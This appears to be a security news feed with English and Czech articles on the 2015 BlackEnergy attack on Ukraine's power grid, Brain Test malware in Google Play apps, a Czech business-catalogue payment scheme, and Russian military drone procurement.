On December 23, the entire Ivano-Frankivsk region in Ukraine suffered a major power outage, according to security experts and the Ukrainian Government the attackers used a destructive varian of the popular BlackEnergy malware.
According to a Ukrainian media TSN, the power outage was caused by a destructive malware that disconnected electrical substations. The experts speculate that hackers run a spear phishing campaign across the Ukrainian power authorities to spread the BlackEnergy malware leveraging on Microsoft Office documents.
Now investigations are revealing new interesting aspects on the attack, it looks like the threat attackers took advantage of the power of BlackEnergy, in an article published by SANS is explained that this allowed the attackers to get a foothold on power-company systems, where they were able to open circuit breakers, which cut the power. The still unknown attackers probably used a utility called KillDisk, a disk eraser and performed a denial-of-service to stop company personnel from trying to receiving customer reports of outages.

Unknown attackers used a wiper utility called KillDisk, and launched a denial-of-service on phone lines in order to stop company personnel from receiving customer reports of outages.
“The attackers demonstrated planning, coordination, and the ability to use malware and possible direct remote access to blind system dispatchers, cause undesirable state changes to the distribution electricity infrastructure, and attempt to delay the restoration by wiping SCADA servers after they caused the outage. This attack consisted of at least three components: the malware, a denial of service to the phone systems, and the missing piece of evidence of the final cause of the impact. Current evidence and analysis indicates that the missing component was direct interaction from the adversary and not the work of malware. Or in other words, the attack was enabled via malware but consisted of at least three distinct efforts.” wrote Michael J. Assante, SANS ICS Director.
Below the cyber attack milestones reported by the SANS:
The adversary initiated an intrusion into production SCADA systems
Infected workstations and servers
Acted to “blind” the dispatchers
Acted to damage the SCADA system hosts (servers and workstations)
Action would have delayed restoration and introduce risk, especially if the SCADA system was essential to coordinate actions
Action can also makeforensics more difficult
Flooded the call centers to deny customers calling to report power out
It’s important to explain that there is no evidence that the KillDisk was the unique cause of the power outage affecting 80,000 customers.
“There have been two prominent theories in the community and speculation to the media that either the ‘KillDisk’ component was just inside the network and unrelated to the power outage (a reliability issue where malware just happened to be there) or that the ‘KillDisk’ component was directly responsible for the outage. It is our assessment that neither of these are correct. Malware likely enabled the attack, there was an intentional attack, but the ‘KillDisk’ component itself did not cause the outage.”…” The malware campaign reported, tied to BlackEnergy and the Sandworm team by others, has solid links to this incident but it cannot be assumed that files such as the excel spreadsheet and other malware samples recovered from other portions of that campaign were at all involved in this incident. It is possible but far too early in the technical analysis to state that. ”
The SANS report leaves almost no space left for doubts, BlackEnergy was indeed the key ingredient of this attack:
“We assess currently that the malware allowed the attackers to gain a foothold at the targeted utilities, open up command and control, and facilitate the planning of an attack by providing access to the network and necessary information,”…”The malware also appears to have been used to wipe files in an attempt to deny the use of the SCADA system for the purposes of restoration to amplify the effects of the attack and possibly to delay restoration.”
SCADA security is becoming even more important, experts believe that other similar attacks would happen in a short future.
V Google Play se objevily aplikace infikované malwarem Brain Test
11.1.2016 Mobilní
Více než desítku infikovaných aplikací Google odstranil z Google Play po upozornění od společnosti Lookout.
Dnes 9:02 Daniel Dočekal
Sdílet na Facebooku Odeslat na Twitter Sdílet na Google+
Nálepky: Android Bezpečnost Brain Test Google Play Lookout Malware Virus
Třináct infikovaných aplikací Google odstranil z Google Play poté, co výzkumníci ze společnosti Lookout zjistili, že se v nich nachází malware Brain Test. Ten se snaží získat na telefonech root práva a dokáže přežít i návrat do továrního nastavení. Nejde přitom o první výskyt, podobný malware se v Google Play objevil už v září 2015.
Tvůrci malwaru se do Google Play (ale i App Store) dostávají většinou pomocí něčeho, co vypadá jako neškodná aplikace či hra, zejména taková, o kterou je velký zájem. První verze takovýchto programů navíc nic škodlivého neobsahují, což byl i příklad aplikace Cake Tower. Do té se škodící kód dostal až těsně před Vánocemi.
Napadený telefon je pak možné ovládat a využívat, například pro stahování a hodnocení dalších aplikací na Google Play – což tvůrcům virů a malwaru slouží k šíření dalších aplikací a zajištění toho, že se k nim dostanou další oběti. Vydělávat ale mohou i nabízením služeb, které nabízejí tvůrcům aplikací zlepšení pozice, zajištění potřebného počtu stažení i hodnocení.
Pokud jste si před Vánoci z Google Play pořídili Cake Tower, Cake Blast, Eat Bubble, Honey Comb, Crazy Jelly, Crazy Block, Jump Planet, Ninja Hook, Piggy Jump, Just Fire, Hit Planet, Drag Box či Tiny Puzzle, tak jde právě o aplikace, ve kterých byl objeven Brain Test. Špatná zpráva je, že bude obtížné jej z telefonu dostat – podle objevitelů bude nutné provést nahrání nové ROM, samotné uvedení do továrního nastavení nepomůže.
Vyšší hodnocení
V Google Play je přeci jenom obtížné podobné škodlivé aplikace prosadit, mimo obchod ale panuje mnohem horší situace s malwarem a viry. Alternativní zdroje aplikací pro Android jsou značně rizikové, včetně velmi často používaného mechanismu skrývání virů do existujících a masově používaných aplikací (jako je například Facebook, ale také známé hry jako je Candy Crush).
Aktuální šíření malwaru Brain Test přitom nebylo provedeno až tak dobře, jak by to tvůrci podobných věcí mohli udělat. Všechny škodlivé aplikace měly společného vývojáře, takže je po objevení a potvrzení jedné z nich nebylo těžké dohledat. Na druhou stranu ale tvůrci na všem pracovali možná až tři měsíce. To, že přidali škodlivý kód před Vánocemi, je pochopitelný záměr, přesně včas pro ideální období se záplavou nových uživatelů.
V Brain Test re-emerges: 13 apps found in Google Play najdete detailnější technické informace o tom, jak se tento malware dostane do telefonu a jak se v něm udrží. Součástí je i komunikace s řídicími servery, které slouží pro ovládání i aktualizace napadených zařízení. Podle objevitelů ve všech případech byla smyslem právě možnost stahovat a instalovat další aplikace, což pomohlo ovlivnit počty stažení a hodnocení jak jejich vlastních (dalších) škodlivých aplikací, tak aplikací, jejichž tvůrcům byly prodány „služby“.
Nakonec to vedlo k tomu, že řada z těchto aplikací měla hodnocení vyšší než čtyřku a dostala se i na stovky tisíc stažení.
Pozor na další katalog jménem Rejstřík obchodu a živnosti
11.1.2016 Podvod
Generování výzev k zaplacení pro zápis do jakési databáze přichází v další podobě. Roaz.cz rozesílá složenku na 2 277,– Kč. A má bohatou historii.
Dnes 6:30 Daniel Dočekal
Sdílet na Facebooku Odeslat na Twitter Sdílet na Google+
Nálepky: Katalog Podnikání Rejstřík obchodu a živnosti Rejstříky Roaz.cz
Rejstřík obchodu a živností najdete na www.roaz.cz a budete-li na základě obdržené výzvy k zaplacení (doplněné složenkou) chtít přijít na poměrně zásadní věci jako jsou obchodní podmínky, budete mít smůlu.
Nebude nakonec sedět ani částka, protože na www.roaz.cz najdete jen DVD za 3 200 CZK (není známo zda s DPH nebo bez DPH). A bude-li vám na webu připadat něco zvláštní, tak vězte, že to ve skutečnosti je web na adrese members.aon.at/firmdata/c1/index.html a pro .cz podobu je pouze zobrazený v rámci.
Budete-li „R.O.A.Z Data, s.r.o“ chtít kontaktovat, tak jedině telefonicky, e-mailovou adresu v kontaktech nenajdete, takže pokud si chcete třeba ony chybějící obchodní podmínky vyžádat elektronicky, smůla.
Není asi nezajímavé, že Mgr. ANDREA ERNSTOVÁ uváděná jako kontakt, je živnostnice s „překladatelskou a tlumočnickou činností“ (svědčí o tom i shoda v rejstřících). Celé tohle podnikání totiž beztak spočívá v „činnosti“ ve více zemích Evropy a vybírání peněz od lidí, kteří nepochopili, že katalogy vymřely před několika desítkami let.

Z minulosti je tu spojitost s REGDATA Česká republika (v likvidaci a vymazáno) a Informatik-Česká republika, dvojicí firem, u kterých najdete v společnících či jednatelích stejná jména Friedrich Annerl, Brenda Annerl či Deborah Annerl (Rakouská republika). Nejsnou to jména úplně neznámá – posledně jmenovanou například objevíte v Registraci do pochybných podnikatelských rejstříků neplaťte. Ušetříte od České televize z dubna 2013.
A právě tam narazíte na jednu z dalších zmínek o výše uvedeném Rejstříku obchodu a živnosti (a částce 1 700 Kč). Na Kurzy.cz v PODVODNÁ FIRMA!!! – Firma Informatik-Česká republika, spol. s r.o. najdete i zmínku o dalších firmách, které se do tohoto postupně se obměňujícího podnikání zapojují – FIRMREG, REGDATA, INF.DAT.
Ale to není zdaleka všechno, Katalogové firmy opět útočí. Pozor na to, co podepisujete a za co platíte na Podnikatel.cz je dokonce z listopadu 2008 a již zde je zmínka o Firmdata-Česká republika, spol. s.r.o., Informatik-Česká republika, spol. s r.o., a. Firmreg k.s.. Můžete se tam nakonec podívat i na tehdy rozesílaný dopis, podobnost si tím aktuálním je více než zjevná.
Chce to být pozorný a nenechat se nachytat
V posledně jmenovaném článku z roku 2008 je zmínka i o další obvyklé taktice – výzva k zaplacení chodí velmi často lidem, kteří si čerstvě zaregistrovali/založili firmu či živnost. Případně nedávno provedli nějakou změnu. Je tak daleko větší pravděpodobnost, že omylem zaplatí, aniž by si uvědomili, že výzva nemá s obchodním či živnostenským rejstříkem nic společného.
Postupně se obměňující jména firem, často i katalogů, působící navíc v řadě dalších zemí jsou průvodním jevem něčeho, co vlastně nelze označit slovem podvod. Je to chytře vymyšlené schéma, které v podstatě nelze napadnout.
Kdo na něj naletí, byl prostě nepozorný, nepřečetl si, co mu přišlo, a ochotně zaplatil. Neznáme obsah obchodních podmínek, ale v podobných případech je běžné, že je tam chytře vymyšlená výpovědní lhůta a automatické obnovení. Prostě další past na nepozorné hlupáky.
Důvěřovat? Ne, vždy prověřovat
V podobných případech je vždy dobré prověřit, co že vám to vlastně přišlo. Máme k dispozici Google pro vyhledávání, máme k dispozici prohledávatelné rejstříky. Jak je vidět, opět jde o dlouholeté aktivity, které se pouze postupně přejmenovávají. Mají ale celou dobu nějaké společné prvky, zejména jména jednatelů či vlastníků.
Stačí využít vyhledávače a začít názvem služby, pokračovat jménem firmy, IČO. Podívat se do rejstříků na jednatele a majitele, zobrazit si úplná data, tedy to, co již není platné. Takto zjištěné informace pak můžete použít pro další hledaní – až dojdete třeba na předchozí jména firem i služeb. A dalším kolem v Google většinou narazíte na starší články a reportáže, případně i varování od úřadů.
Russian Army is largely investing in modern UAVs
11.1.2016
The Russian Defense Ministry confirmed that the Russian Army received over 1,500 modern UAVs in the last four years.
Almost every government is increasing the adoption of drones within its military.
Unmanned aerial vehicles (UAV) represent a privileged option for military surveillance, reconnaissance and attack, these vehicles could be used also to improve the physical security of critical infrastructure or to conduct covert hacking operations on an Information Warfare context. According to Defense Ministry, Russia armed forces has already received over 1,500 drones over the last four years.
Russian Army UAvs
The Russian government is conducting a rearmament program for an overall investment of 19-trillion ruble ($260-billion). The ambitious program aims to modernize the 70-percent of Russian military by 2020, and Unmanned aerial vehicles have a crucial role in the modern military aviation.
“Over 1,500 modern unmanned aerial vehicles have been supplied to the armed forces over four years. The availability of UAV equipment in the armed forces grew almost ten times compared to 2011. Currently, the Russian army is armed with 1,720 UAV systems developed for various purposes,” the Defense Ministry’s Department of Media Affairs and Information said.
The Russian armed forces will be used the UAVs in reconnaissance missions, but the drones are very versatile and could be used for many other activities.
Drones are becoming even more popualr in Russian also among the population, recently the Russian president Vladimir Putin signed a bill regulating drones, that has many similarities with the one adopted by the US Government.
“The law introduces norms on certification and registration of drones and specifies requirements on the security of their flights. All the drones with maximum take-off weight of 0.55 pounds should be registered. According to the explanatory note to the law, the bill aims to provide legal basis for usage of UAVs to meet the requirements of different economic sectors and to solve different tasks in the sphere of security and defense.” states the bill.